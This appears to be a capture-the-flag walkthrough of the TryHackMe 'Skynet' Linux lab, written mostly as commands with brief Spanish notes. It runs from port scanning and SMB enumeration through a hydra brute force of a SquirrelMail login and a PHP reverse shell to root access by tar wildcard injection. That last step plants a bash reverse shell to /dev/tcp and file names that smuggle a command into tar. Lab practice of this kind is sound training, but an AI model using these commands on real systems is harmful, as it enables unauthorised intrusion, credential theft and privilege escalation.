Skynet
THM Linux
nmap -A -p- -oA output 10.10.78.162 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA skynet 10.10.78.162
nmap -sU -O -p- -oA skynet-udp 10.10.78.162
nikto -h 10.10.78.162:80
gobuster dir -u http://10.10.78.162 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 40 -o scans/gobuster-root- med smbclient -L 10.10.78.162



smbclient //10.10.78.162/anonymous

hydra -l milesdyson -P log1.txt 10.10.78.162 http-post-form “/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect.” -v

milesdyson/)s{A&2Z=F^n_E.B`
smbclient -U milesdyson //10.10.78.162/milesdyson smb: > ls smb: > cd notes smb: \notes> ls smb: \notes> get important.txt cat important.txt

curl -s http://10.10.78.162/45kra24zxs28v3yd/
Vemos que este directorio tiene un cms

Existe un exploit para este cms https://www.exploit-db.com/exploits/25971
rlwrap nc -lvnp 5555 locate php-reverse-shell vim php-reverse-shell
Cambiamos la ip y el puerto
python3 -m http.server 8888

python -c ‘import pty; pty.spawn(“/bin/bash”)’ cd /home/milesdyson ls -la cat /etc/crontab

Podemos ver que se corre un cron que comprime todo encontrado en /var/www/html y lo pone en backup.sh
GTFOBins https://gtfobins.github.io/gtfobins/tar/
$ printf ’#!/bin/bash\nbash -i >& /dev/tcp/10.6.72.57/7777 0>&1’ > /var/www/html/shell $ chmod +x /var/www/html/shell $ touch /var/www/html/—checkpoint=1 $ touch /var/www/html/—checkpoint-action=exec=bash\ shell $ ls -l /var/www/html

nc -lvnp 7777